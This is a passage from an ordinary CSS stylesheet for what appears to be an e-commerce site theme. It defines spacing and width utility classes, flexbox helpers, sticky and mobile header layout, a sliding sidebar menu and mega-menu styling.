    display: inline-block
}

.nav-item .nav-link,
.nav-item .nav-link:active,
.nav-item .nav-link:focus,
.nav-item .nav-link:hover {
    outline: none
}

.steasy_element_item.text-1,
.text-1,
.text-left {
    text-align: left
}

.steasy_element_item.text-2,
.text-2,
.text-center {
    text-align: center
}

.steasy_element_item.text-3,
.text-3,
.text-right {
    text-align: right
}

#header_primary .header_v_align_m,
.v_align_m {
    vertical-align: middle
}

.posi_rel {
    position: relative
}

.posi_abs {
    position: absolute
}

.hidden {
    display: none
}

.width_90,
.width_91,
.width_92 {
    width: 90%
}

.width_80,
.width_81,
.width_82 {
    width: 80%
}

.width_70,
.width_71,
.width_72 {
    width: 70%
}

.width_60,
.width_61,
.width_62 {
    width: 60%
}

.width_50,
.width_51,
.width_52 {
    width: 50%
}

.width_40,
.width_41,
.width_42 {
    width: 40%
}

.width_30,
.width_31,
.width_32 {
    width: 30%
}

.width_20,
.width_21,
.width_22 {
    width: 20%
}

.width_10,
.width_11,
.width_12 {
    width: 10%
}

.width_11,
.width_21,
.width_31,
.width_41,
.width_51,
.width_61,
.width_71,
.width_81,
.width_91 {
    margin-right: auto;
    margin-left: auto
}

.width_12,
.width_22,
.width_32,
.width_42,
.width_52,
.width_62,
.width_72,
.width_82,
.width_92 {
    margin-right: 0;
    margin-left: auto
}

.uppercase {
    text-transform: uppercase
}

.lowercase {
    text-transform: lowercase
}

.fs_sm {
    font-size: .625rem
}

.fs_md {
    font-size: .875rem
}

.fs_lg {
    font-size: 1rem
}

.fs_big {
    font-size: 1.125rem
}

.fs_xl {
    font-size: 1.25rem
}

.fs_2x {
    font-size: 1.5rem
}

.fs_3x {
    font-size: 2rem
}

.fs_4x {
    font-size: 3rem
}

.pad_l6 {
    padding-left: .375rem
}

.pad_b6 {
    padding-bottom: .375rem
}

.pad_10 {
    padding: .625rem
}

.pad_lr2 {
    padding-left: .125rem;
    padding-right: .125rem
}

.pad_lr4 {
    padding-left: .25rem;
    padding-right: .25rem
}

.pad_tb4 {
    padding-top: .25rem;
    padding-bottom: .25rem
}

.pad_tb1 {
    padding-top: .75rem;
    padding-bottom: .75rem
}

.pad_tb2 {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem
}

.pad_b1 {
    padding-bottom: .75rem
}

.mar_r4 {
    margin-right: .25rem
}

.mar_l4 {
    margin-left: .25rem
}

.mar_r6 {
    margin-right: .375rem
}

.mar_l6 {
    margin-left: .375rem
}

.mar_r10 {
    margin-right: .625rem
}

.mar_b10 {
    margin-bottom: .625rem
}

.mar_b4 {
    margin-bottom: .25rem
}

.mar_b6 {
    margin-bottom: .375rem
}

.mar_t4 {
    margin-top: .25rem
}

.mar_t10 {
    margin-top: .625rem
}

.mar_r1 {
    margin-right: .75rem
}

.mar_l1 {
    margin-left: .75rem
}

.mar_b1 {
    margin-bottom: .75rem
}

.mar_b2 {
    margin-bottom: 1.5rem
}

.mar_t1,
.mar_tb1 {
    margin-top: .75rem
}

.mar_tb1 {
    margin-bottom: .75rem
}

.m-x-auto {
    margin-right: auto;
    margin-left: auto
}

.m-a-0 {
    margin: 0
}

.m-t-0 {
    margin-top: 0
}

.m-r-0 {
    margin-right: 0
}

.m-b-0 {
    margin-bottom: 0
}

.m-l-0,
.m-x-0 {
    margin-left: 0
}

.m-x-0 {
    margin-right: 0
}

.m-y-0 {
    margin-top: 0;
    margin-bottom: 0
}

.m-a-1 {
    margin: 1rem
}

.m-t-1 {
    margin-top: 1rem
}

.m-r-1 {
    margin-right: 1rem
}

.m-b-1 {
    margin-bottom: 1rem
}

.m-l-1,
.m-x-1 {
    margin-left: 1rem
}

.m-x-1 {
    margin-right: 1rem
}

.m-y-1 {
    margin-top: 1rem;
    margin-bottom: 1rem
}

.m-a-2 {
    margin: 1.5rem
}

.m-t-2 {
    margin-top: 1.5rem
}

.m-r-2 {
    margin-right: 1.5rem
}

.m-b-2 {
    margin-bottom: 1.5rem
}

.m-l-2,
.m-x-2 {
    margin-left: 1.5rem
}

.m-x-2 {
    margin-right: 1.5rem
}

.m-y-2 {
    margin-top: 1.5rem;
    margin-bottom: 1.5rem
}

.m-a-3 {
    margin: 3rem
}

.m-t-3 {
    margin-top: 3rem
}

.m-r-3 {
    margin-right: 3rem
}

.m-b-3 {
    margin-bottom: 3rem
}

.m-l-3,
.m-x-3 {
    margin-left: 3rem
}

.m-x-3 {
    margin-right: 3rem
}

.m-y-3 {
    margin-top: 3rem;
    margin-bottom: 3rem
}

.p-a-0 {
    padding: 0
}

.p-t-0 {
    padding-top: 0
}

.p-r-0 {
    padding-right: 0
}

.p-b-0 {
    padding-bottom: 0
}

.p-l-0,
.p-x-0 {
    padding-left: 0
}

.p-x-0 {
    padding-right: 0
}

.p-y-0 {
    padding-top: 0;
    padding-bottom: 0
}

.p-a-1 {
    padding: 1rem
}

.p-t-1 {
    padding-top: 1rem
}

.p-r-1 {
    padding-right: 1rem
}

.p-b-1 {
    padding-bottom: 1rem
}

.p-l-1,
.p-x-1 {
    padding-left: 1rem
}

.p-x-1 {
    padding-right: 1rem
}

.p-y-1 {
    padding-top: 1rem;
    padding-bottom: 1rem
}

.p-a-2 {
    padding: 1.5rem
}

.p-t-2 {
    padding-top: 1.5rem
}

.p-r-2 {
    padding-right: 1.5rem
}

.p-b-2 {
    padding-bottom: 1.5rem
}

.p-l-2,
.p-x-2 {
    padding-left: 1.5rem
}

.p-x-2 {
    padding-right: 1.5rem
}

.p-y-2 {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem
}

.p-a-3 {
    padding: 3rem
}

.p-t-3 {
    padding-top: 3rem
}

.p-r-3 {
    padding-right: 3rem
}

.p-b-3 {
    padding-bottom: 3rem
}

.p-l-3,
.p-x-3 {
    padding-left: 3rem
}

.p-x-3 {
    padding-right: 3rem
}

.p-y-3 {
    padding-top: 3rem;
    padding-bottom: 3rem
}

.fl,
.li_fl li {
    float: left
}

.fr {
    float: right
}

.btn-full-width {
    width: 100%
}

.btn-spin.active i:before {
    content: "\E838" !important
}

.btn-spin.active i {
    -webkit-animation: spin 2s infinite linear;
    animation: spin 2s infinite linear;
    display: inline-block
}

.st_done i:before {
    content: "\E80F"
}

.st_added {
    color: #00a161
}

.st_added .fto-heart-4:before {
    content: "\E8F6"
}

.st_added .fto-star:before {
    content: "\E8F7"
}

.hover_effect_1:hover .hover_effect_target {
    opacity: .8;
    filter: alpha(opacity=80)
}

.hover_effect_2:hover .hover_effect_target {
    -webkit-transform: scale(1.2);
    transform: scale(1.2)
}

.hover_effect_target {
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    background: #fff
}

.bullet li a .list_arrow,
.mu_level_2 a .list_arrow,
.social_share_button .social_share_box,
.stmenu_multi_level a .list_arrow {
    transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out
}

.bullet li a .list_arrow,
.mu_level_2 a .list_arrow,
.stmenu_multi_level a .list_arrow {
    display: inline-block;
    padding-right: 8px;
    width: 18px
}

.bullet li a:hover,
.mu_level_2 a:hover,
.stmenu_multi_level a:hover {
    text-decoration: none
}

.bullet li a:hover .list_arrow,
.mu_level_2 a:hover .list_arrow,
.stmenu_multi_level a:hover .list_arrow {
    padding-right: 4px;
    padding-left: 4px
}

.bullet li a {
    display: block;
    padding: 2px 0
}

.bullet.text-center li a .list_arrow,
.bullet li a span {
    display: none
}

#left_column .bullet li,
#right_column .bullet li {
    padding: 10px 0;
    border-bottom: 1px solid #f2f2f2
}

#left_column .bullet li:last-child,
#right_column .bullet li:last-child {
    border-bottom: none
}

#page_wrapper,
.wide_container {
    display: block;
    margin-left: auto;
    margin-right: auto
}

#page_wrapper {
    -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .1);
    box-shadow: 0 0 3px rgba(0, 0, 0, .1)
}

#body_wrapper {
    background: #fff;
    margin-left: auto;
    margin-right: auto
}

#columns,
.main_column {
    position: relative
}

.page-header {
    font-size: 1rem;
    line-height: 1.5;
    font-weight: 400;
    color: #444;
    text-transform: uppercase;
    margin-bottom: 1rem;
    margin-top: 0
}

.block {
    margin-bottom: 2.375rem
}

.block.header_item {
    margin-bottom: 0
}

#footer .block {
    margin-top: 1rem
}

#footer .block,
.block.column_block {
    margin-bottom: 1rem
}

.block.column_block .title_block {
    margin-bottom: 0
}

#footer-primary,
#footer-secondary,
#footer-tertiary,
.block.column_block .block_content {
    padding-top: 1rem;
    padding-bottom: 1rem
}

#footer-bottom {
    padding-top: .625rem;
    padding-bottom: .625rem;
    background: #666
}

#footer-bottom,
#footer-bottom .wide_container,
#footer-primary,
#footer-primary .wide_container,
#footer-secondary,
#footer-secondary .wide_container,
#footer-tertiary,
#footer-tertiary .wide_container {
    border-top-color: #d9d9d9
}

#st_mega_menu_wrap .st_mega_menu,
.adveditor_content,
.flex_box,
.flex_container,
.horizontal_filters .facet,
.st_image_layered_description,
.swiper-button-tr {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    box-align: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center
}

#st_mega_menu_wrap .st_mega_menu.flex_left,
.adveditor_content.flex_left,
.flex_box.flex_left,
.flex_column.flex_left,
.flex_container.flex_left,
.st_image_layered_description.flex_left {
    -webkit-box-pack: start;
    box-pack: start;
    -moz-justify-content: flex-start;
    -ms-justify-content: flex-start;
    -o-justify-content: flex-start;
    justify-content: flex-start;
    -ms-flex-pack: start
}

#st_mega_menu_wrap .st_mega_menu.flex_center,
.adveditor_content.flex_center,
.flex_box.flex_center,
.flex_column.flex_center,
.flex_container.flex_center,
.st_image_layered_description.flex_center {
    -webkit-box-pack: center;
    box-pack: center;
    -moz-justify-content: center;
    -ms-justify-content: center;
    -o-justify-content: center;
    justify-content: center;
    -ms-flex-pack: center
}

#st_mega_menu_wrap .st_mega_menu.flex_right,
.adveditor_content.flex_right,
.flex_box.flex_right,
.flex_column.flex_right,
.flex_container.flex_right,
.st_image_layered_description.flex_right {
    -webkit-box-pack: end;
    box-pack: end;
    -moz-justify-content: flex-end;
    -ms-justify-content: flex-end;
    -o-justify-content: flex-end;
    justify-content: flex-end;
    -ms-flex-pack: end
}

#st_mega_menu_wrap .st_mega_menu.flex_space_between,
.adveditor_content.flex_space_between,
.flex_box.flex_space_between,
.flex_column.flex_space_between,
.flex_container.flex_space_between,
.st_image_layered_description.flex_space_between {
    -webkit-box-pack: justify;
    box-pack: justify;
    -moz-justify-content: space-between;
    -ms-justify-content: space-between;
    -o-justify-content: space-between;
    justify-content: space-between;
    -ms-flex-pack: justify
}

#st_mega_menu_wrap .st_mega_menu.flex_space_around,
.adveditor_content.flex_space_around,
.flex_box.flex_space_around,
.flex_column.flex_space_around,
.flex_container.flex_space_around,
.st_image_layered_description.flex_space_around {
    -webkit-box-pack: distribute;
    box-pack: distribute;
    -moz-justify-content: space-around;
    -ms-justify-content: space-around;
    -o-justify-content: space-around;
    justify-content: space-around;
    -ms-flex-pack: distribute
}

#st_mega_menu_wrap .st_mega_menu.flex_start,
.adveditor_content.flex_start,
.flex_box.flex_start,
.flex_column.flex_start,
.flex_container.flex_start,
.st_image_layered_description.flex_start {
    -webkit-box-align: start;
    box-align: start;
    -moz-align-items: flex-start;
    -ms-align-items: flex-start;
    -o-align-items: flex-start;
    align-items: flex-start;
    -ms-flex-align: start
}

#st_mega_menu_wrap .st_mega_menu.flex_end,
.adveditor_content.flex_end,
.flex_box.flex_end,
.flex_column.flex_end,
.flex_container.flex_end,
.st_image_layered_description.flex_end {
    -webkit-box-align: end;
    box-align: end;
    -moz-align-items: flex-end;
    -ms-align-items: flex-end;
    -o-align-items: flex-end;
    align-items: flex-end;
    -ms-flex-align: end
}

#st_mega_menu_wrap .st_mega_menu.flex_stretch,
.adveditor_content.flex_stretch,
.flex_box.flex_stretch,
.flex_column.flex_stretch,
.flex_container.flex_stretch,
.st_image_layered_description.flex_stretch {
    -webkit-box-align: stretch;
    box-align: stretch;
    -moz-align-items: stretch;
    -ms-align-items: stretch;
    -o-align-items: stretch;
    align-items: stretch;
    -ms-flex-align: stretch
}

@media (min-width:992px) {
    .flex_lg_container {
        display: -webkit-box;
        display: -moz-box;
        display: box;
        display: -moz-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        box-align: center;
        -moz-align-items: center;
        -ms-align-items: center;
        -o-align-items: center;
        align-items: center;
        -ms-flex-align: center;
        -webkit-box-pack: justify;
        box-pack: justify;
        -moz-justify-content: space-between;
        -ms-justify-content: space-between;
        -o-justify-content: space-between;
        justify-content: space-between;
        -ms-flex-pack: justify;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row nowrap;
        flex-flow: row nowrap
    }

    .flex_lg_container.flex_stretch {
        -webkit-box-align: stretch;
        box-align: stretch;
        -moz-align-items: stretch;
        -ms-align-items: stretch;
        -o-align-items: stretch;
        align-items: stretch;
        -ms-flex-align: stretch
    }
}

.flex_float_center {
    margin: 0 auto
}

.flex_float_right {
    margin-left: auto
}

.flex_float_left {
    margin-right: auto
}

.flex_container,
.horizontal_filters .facet,
.swiper-button-tr {
    -webkit-box-pack: justify;
    box-pack: justify;
    -moz-justify-content: space-between;
    -ms-justify-content: space-between;
    -o-justify-content: space-between;
    justify-content: space-between;
    -ms-flex-pack: justify;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap
}

#st_mega_menu_wrap .st_mega_menu,
.flex_box {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap
}

.horizontal_filters .facet {
    -webkit-box-align: start;
    box-align: start;
    -moz-align-items: flex-start;
    -ms-align-items: flex-start;
    -o-align-items: flex-start;
    align-items: flex-start;
    -ms-flex-align: start
}

#mobile_bar_bottom .mobile_bar_item,
#st_header #mobile_bar .search_widget_block,
.flex_child,
.flex_full .ml_level_0,
.horizontal_filters .facet_filter_box {
    -webkit-box-flex: 1;
    box-flex: 1;
    -moz-flex: 1;
    -ms-flex: 1;
    flex: 1
}

.flex_order_2 {
    -webkit-box-ordinal-group: 3;
    order: 2;
    -ms-flex-order: 2
}

.flex_order_3 {
    -webkit-box-ordinal-group: 4;
    order: 3;
    -ms-flex-order: 3
}

.rightbar_wrap {
    -moz-flex-grow: 1;
    -webkit-box-flex: 1;
    flex-grow: 1;
    -ms-flex-positive: 1
}

#leftbar,
#rightbar,
.flex_column,
.logo_box,
.pro_gallery_thumbs_vertical .swiper-wrapper,
.search_widget_3 .search_widget_btn,
.shopping_cart_style_0 .ajax_cart_bag {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    -webkit-box-align: center;
    box-align: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center
}

.search_widget_3 .search_widget_btn,
.shopping_cart_style_0 .ajax_cart_bag {
    -webkit-box-pack: center;
    box-pack: center;
    -moz-justify-content: center;
    -ms-justify-content: center;
    -o-justify-content: center;
    justify-content: center;
    -ms-flex-pack: center
}

.opener,
.slogan_horizon {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -webkit-box-align: center;
    box-align: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center
}

.opener {
    -webkit-box-pack: end;
    box-pack: end;
    -moz-justify-content: flex-end;
    -ms-justify-content: flex-end;
    -o-justify-content: flex-end;
    justify-content: flex-end;
    -ms-flex-pack: end
}

#top_extra .flex_full #st_mega_menu_wrap {
    width: 100%
}

#st_header {
    position: relative;
    z-index: 99
}

#st_header .banner {
    background: #000;
    max-height: 100%
}

#st_header .banner .row {
    margin: 0
}

#st_header #header_primary_container {
    height: 92px
}

#st_header #header_primary_row {
    height: 100%;
    margin-left: 0;
    margin-right: 0
}

#st_header .logo_center #header_left,
#st_header .logo_center #header_right,
#st_header .logo_left #header_center {
    -webkit-box-flex: 1;
    box-flex: 1;
    -moz-flex: 1 1 0;
    -ms-flex: 1 1 0;
    flex: 1 1 0
}

#st_header #header_center,
#st_header #header_left,
#st_header #header_right {
    padding-left: 0;
    padding-right: 0
}

#st_header .shop_logo {
    display: block;
    width: 220px
}

#st_header.stuck {
    background: #fff;
    background: hsla(0, 0%, 100%, .95);
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    -webkit-box-shadow: 0 0 4px rgba(0, 0, 0, .1);
    box-shadow: 0 0 4px rgba(0, 0, 0, .1);
    border-bottom: none
}

#st_header.stuck .hide_when_sticky {
    display: none
}

#st_header.stuck #top_extra #st_mega_menu_container {
    border-bottom: none
}

#st_header.stuck #top_extra #st_mega_menu_container .ma_level_0 {
    margin-bottom: 0;
    border-bottom: none
}

#st_header.stuck #top_extra #st_mega_menu_container .stmenu_sub {
    border-top: none
}

#top_bar {
    background: #00a161
}

#header_primary_container.container-fluid #header_primary_row,
#top_bar_container.container-fluid #top_bar_row {
    padding-left: 20px;
    padding-right: 20px
}

#header_primary,
#header_primary .wide_container {
    border-bottom-color: #d9d9d9
}

#mobile_bar {
    display: none;
    left: 0;
    -webkit-transition: left .5s, right .5s;
    transition: left .5s, right .5s
}

#mobile_bar.stuck {
    background: #fff;
    background: hsla(0, 0%, 100%, .95);
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    -webkit-box-shadow: 0 0 4px rgba(0, 0, 0, .1);
    box-shadow: 0 0 4px rgba(0, 0, 0, .1)
}

body#index .transparent-mobile-header #st_header #mobile_bar {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    z-index: 210;
    background: transparent
}

.mobile_bar_tri_text {
    font-size: 1.333em;
    text-transform: uppercase;
    display: none
}

.mobile_bar_tri {
    white-space: nowrap
}

.mobile_bar_tri i,
.mobile_bar_tri span {
    vertical-align: middle
}

.mobile_bar_item,
.mobile_bar_tri.with_text .mobile_bar_tri_text {
    display: inline-block
}

.mobile_bar_item {
    height: 38px;
    line-height: 38px;
    text-align: center;
    min-width: 38px
}

#mobile_bar_bottom .mobile_bar_item,
#mobile_bar_bottom .search_widget_block {
    margin-bottom: .75rem
}

.mobile_header_wrapper {
    display: none
}

.use_mobile_header #mobile_bar {
    display: block
}

.use_mobile_header #header_primary,
.use_mobile_header #top_bar,
.use_mobile_header #top_extra {
    display: none
}

.use_mobile_header .mobile_header_wrapper {
    display: block
}

body#checkout.mobile_device.use_mobile_header .st-menu {
    bottom: 0
}

.mobile_device.use_mobile_header .st-menu {
    bottom: 50px
}

.mobile_device.use_mobile_header #sidebar_box {
    position: fixed;
    z-index: 110;
    bottom: 0;
    top: auto;
    right: 0;
    left: 0;
    width: 100%
}

.mobile_device.use_mobile_header #sidebar_box .rightbar_wrap a.icon_wrap {
    border: none;
    display: block;
    width: auto;
    text-align: center;
    height: 50px;
    padding: 6px 0
}

.mobile_device.use_mobile_header #leftbar,
.mobile_device.use_mobile_header #rightbar {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    position: static;
    bottom: auto;
    top: auto;
    right: auto;
    left: auto;
    border-right: none;
    border-bottom: none;
    border-left: none
}

.mobile_device.use_mobile_header .icon_wrap .amount_circle {
    right: auto;
    left: 50%
}

.mobile_device.use_mobile_header .rightbar_visi_1 {
    display: none
}

.mobile_device.use_mobile_header .rightbar_visi_2 {
    display: block
}

#header_primary_row .top_bar_item,
#main_menu_widgets .top_bar_item,
.checkout_header_right .top_bar_item {
    padding-left: 8px;
    padding-right: 8px
}

body#index .header-container.transparent-header {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    z-index: 101
}

body#index .transparent-header.header-container,
body#index .transparent-mobile-header.header-container {
    margin-bottom: 0
}

.nav_bar .header_item {
    display: inline-block;
    height: 44px;
    line-height: 44px
}

.nav_bar .header_item.st_shopping_cart {
    vertical-align: middle
}

.nav_bar .header_item.st_shopping_cart .flex_container {
    height: 100%
}

.nav_bar .header_item i {
    font-size: .75rem
}

.nav_bar .top_bar_item {
    display: inline-block
}

.nav_bar.space-s .top_bar_item .header_item {
    padding: 0 12px
}

.nav_bar.horizontal-s-fullheight .top_bar_item:before,
.nav_bar.vertical-s .top_bar_item:before {
    content: "";
    display: inline-block;
    width: 1px;
    font-size: 0;
    overflow: hidden;
    height: 8px;
    background: #3ab47b;
    vertical-align: middle
}

.nav_bar.horizontal-s-fullheight .top_bar_item .header_item,
.nav_bar.vertical-s .top_bar_item .header_item {
    padding: 0 6px
}

.nav_bar.horizontal-s .top_bar_item:before {
    content: "";
    display: inline-block;
    width: 4px;
    font-size: 0;
    overflow: hidden;
    height: 1px;
    background: #3ab47b;
    vertical-align: middle
}

.nav_bar.horizontal-s .top_bar_item .header_item {
    padding: 0 12px
}

.nav_bar.horizontal-s-fullheight .top_bar_item:before {
    height: 44px;
    vertical-align: top
}

.nav_bar.space-s .top_bar_item:last-child {
    padding-right: 0
}

.nav_bar.horizontal-s-fullheight .top_bar_item:first-child:before,
.nav_bar.horizontal-s .top_bar_item:first-child:before,
.nav_bar.vertical-s .top_bar_item:first-child:before {
    display: none
}

.st-content,
.st-pusher {
    height: 100%
}

.st-container,
.st-content,
.st-content-inner {
    position: relative;
    overflow: hidden
}

.st-pusher {
    position: relative;
    right: 0;
    z-index: 99;
    height: 100%;
    -webkit-transition: -webkit-transform .5s;
    transition: -webkit-transform .5s;
    transition: transform .5s;
    transition: transform .5s, -webkit-transform .5s
}

#st-content-inner-after,
#st-pusher-after {
    position: absolute;
    z-index: 900;
    top: 0;
    right: 0;
    width: 0;
    height: 0;
    line-height: 0;
    font-size: 0;
    background: rgba(0, 0, 0, .2);
    content: "";
    opacity: 0;
    -webkit-transition: opacity .5s, width .1s .5s, height .1s .5s;
    transition: opacity .5s, width .1s .5s, height .1s .5s;
    display: none
}

.open_bar_left #st-pusher-after,
.open_bar_right #st-pusher-after {
    width: 100%;
    height: 100%;
    opacity: 1;
    -webkit-transition: opacity .5s;
    transition: opacity .5s;
    display: block
}

.open_bar_left #st_header.stuck,
.open_bar_left #st_mega_menu_container.stuck,
.open_bar_right #st_header.stuck,
.open_bar_right #st_mega_menu_container.stuck,
.side_close_left,
.side_close_right {
    display: none
}

.open_bar_left .side_close_left,
.open_bar_right .side_close_right {
    display: block
}

.st-menu {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    overflow-x: hidden;
    overflow-y: auto;
    z-index: 10;
    visibility: hidden;
    width: 320px;
    background: #fff;
    border-left: 4px solid #444;
    border-right: 0 solid #444;
    -webkit-transition: all .5s ease;
    transition: all .5s ease
}

.is_rtl .st-menu {
    left: 0;
    right: auto;
    border-right-size: 4px;
    border-left-size: 0
}

.bar_opened .st-menu {
    -webkit-transition: none;
    transition: none
}

.st-menu-header {
    position: relative
}

.st-menu-header .close_right_side {
    position: absolute;
    top: 6px;
    bottom: 6px;
    font-size: 18px;
    left: 4px;
    z-index: 1;
    color: #fff
}

.st-menu-left .st-menu-header .close_right_side {
    left: auto;
    right: 4px
}

.st-menu-title {
    font-size: 1.333em;
    text-align: center;
    margin: 0;
    padding: 12px 0;
    background: #444;
    color: #fff
}

.open_bar_left,
.open_bar_right,
.open_column {
    position: absolute;
    right: 0;
    left: 0;
    bottom: 0;
    top: 0
}

.st-effect-0.open_bar_right .st-pusher {
    -webkit-transform: translate3d(-320px, 0, 0);
    transform: translate3d(-320px, 0, 0)
}

.is_rtl .st-effect-0.open_bar_right .st-pusher,
.st-effect-0.open_bar_left .st-pusher {
    -webkit-transform: translate3d(320px, 0, 0);
    transform: translate3d(320px, 0, 0)
}

.is_rtl .st-effect-0.open_bar_left .st-pusher {
    -webkit-transform: translate3d(-320px, 0, 0);
    transform: translate3d(-320px, 0, 0)
}

.st-effect-0 .st-menu.sidebar_opened {
    visibility: visible;
    -webkit-transition: -webkit-transform .5s;
    transition: -webkit-transform .5s;
    transition: transform .5s;
    transition: transform .5s, -webkit-transform .5s
}

.st-effect-1 .st-menu {
    visibility: visible;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    z-index: 901
}

.is_rtl .st-effect-1 .st-menu {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0)
}

.st-effect-1 .st-menu.sidebar_opened {
    visibility: visible;
    -webkit-transform: translateZ(0) !important;
    transform: translateZ(0) !important
}

.open_bar_right #rightbar {
    right: 320px
}

.open_bar_left #leftbar {
    left: 320px
}

.rightbar_tri.active a.icon_wrap {
    background: #666
}

.no-csstransforms3d .st-pusher,
.no-js .st-pusher {
    padding-right: 0
}

.no-csstransforms3d .st-menu,
.no-js .st-menu {
    z-index: 211
}

.mce-object-audio {
    height: 30px
}

#st_mega_menu_container {
    border-bottom-width: 2px;
    border-bottom-style: solid;
    border-bottom-color: transparent
}

#header_primary #st_mega_menu_container,
.boxed_megamenu #st_mega_menu_container {
    border-bottom: none
}

.ma_level_0.is_icon_menu {
    line-height: 1.8em
}

.ma_level_0 .icon-home {
    line-height: 1.6em
}

.ma_level_0.is_parent:after,
.mv_item.is_parent:after {
    font-family: fontello;
    content: "\F107";
    opacity: .7;
    top: 0;
    position: relative;
    display: inline-block
}

.ma_item.ma_icon i,
.ma_level_0.ma_icon i,
.mo_ma_level_0.ma_icon i,
.mo_sub_a.ma_icon i,
.mv_item.ma_icon i {
    margin-right: 0
}

.ma_item i,
.ma_level_0 i,
.mo_ma_level_0 i,
.mo_sub_a i,
.mv_item i {
    margin-right: 4px
}

#st_mega_menu_wrap {
    display: block;
    margin-top: 0;
    border-bottom: none
}

#header_primary #st_mega_menu_wrap,
.boxed_megamenu #st_mega_menu_wrap {
    border-bottom-width: 2px;
    border-bottom-style: solid;
    border-bottom-color: transparent
}

#st_mega_menu_wrap .ml_level_0.current .ma_level_0 {
    color: #00a161;
    border-bottom-color: #00a161;
    z-index: 71
}

#st_mega_menu_wrap .ml_level_0:hover .ma_level_0 {
    z-index: 71
}

#st_mega_menu_wrap .ma_level_0 {
    text-align: center;
    border-bottom: 2px solid transparent;
    margin-bottom: -2px;
    z-index: 69;
    padding: 0 8px;
    white-space: nowrap
}

#st_mega_menu_wrap .ma_level_0.is_parent:after {
    line-height: 1em;
    margin-left: 4px
}

#st_mega_menu_wrap .m_alignment_0 .style_wide,
#st_mega_menu_wrap .m_alignment_3 .style_wide {
    left: 0
}

#st_mega_menu_wrap .m_alignment_2 .style_wide {
    left: auto;
    right: 0
}

#st_mega_menu_wrap .stmenu_sub {
    border-top-width: 2px;
    border-top-style: solid;
    border-top-color: transparent
}

#st_mega_menu_column_block .ml_level_0 {
    float: none;
    display: block;
    position: relative
}

#st_mega_menu_column_block .ml_level_0.current .ma_level_0 {
    color: #00a161
}

#st_mega_menu_column_block .ma_level_0 {
    height: auto;
    line-height: normal;
    padding: 8px;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out
}

#st_mega_menu_column_block .ma_level_0:after {
    display: block;
    content: "";
    clear: both
}

#st_mega_menu_column_block .ma_level_0.is_parent:after {
    float: right;
    content: "\F105"
}

#st_mega_menu_column_block .stmenu_sub {
    top: 0;
    max-width: none
}

#left_column #st_mega_menu_column_block .stmenu_sub {
    left: 100%
}

#right_column #st_mega_menu_column_block .stmenu_sub {
    right: 100%
}

body.is_rtl #left_column #st_mega_menu_column_block .stmenu_sub {
    left: auto;
    right: 100%
}

body.is_rtl #right_column #st_mega_menu_column_block .stmenu_sub {
    left: 100%;
    right: auto
}

#header_primary_container,
#top_extra_container {
    position: relative
}

.st_mega_menu {
    margin-bottom: 0
}

.ml_level_2:hover .is_parent_icon_v {
    display: none
}

.ma_level_0,
.ml_level_2 a:hover .is_parent_icon_v {
    display: block
}

.ma_level_0 {
    font-size: 1.333em;
    text-transform: uppercase;
    position: relative;
    color: #444
}

.ma_level_0:hover {
    color: #00a161;
    border-color: #00a161
}

#st_mega_menu_wrap .ma_level_0,
.menu_item {
    height: 36px;
    line-height: 36px
}

.ma_level_2 {
    padding: 1px 0
}

.style_wide .ma_level_1 {
    font-size: 1.166em;
    font-weight: 400;
    text-transform: uppercase;
    margin-bottom: 8px
}

.style_wide .mu_level_2 .granditem_0 {
    position: relative;
    display: block
}

.style_wide .mu_level_2 .granditem_0:hover>ul {
    display: inline-block
}

.style_wide .mu_level_2 .granditem_0>ul {
    top: 0;
    left: 80px;
    width: 250px;
    padding: 12px 0
}

.style_wide .mu_level_2 ul.p_granditem_1 {
    padding-left: 12px
}

.style_wide .mu_level_3 li.p_granditem_0 {
    padding: 0 12px
}

.style_wide .mu_level_3 li.p_granditem_0>a {
    line-height: 180%
}

.mu_level_2 .granditem_0>ul,
.stmenu_multi_level ul,
.stmenu_sub {
    display: none;
    position: absolute;
    background: #fff;
    font-weight: 400;
    -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, .1);
    box-shadow: 0 2px 6px rgba(0, 0, 0, .1);
    z-index: 70
}

.mu_level_1 a,
.stmenu_multi_level a {
    display: block
}

#st_mega_menu_container.stuck {
    background: #fff;
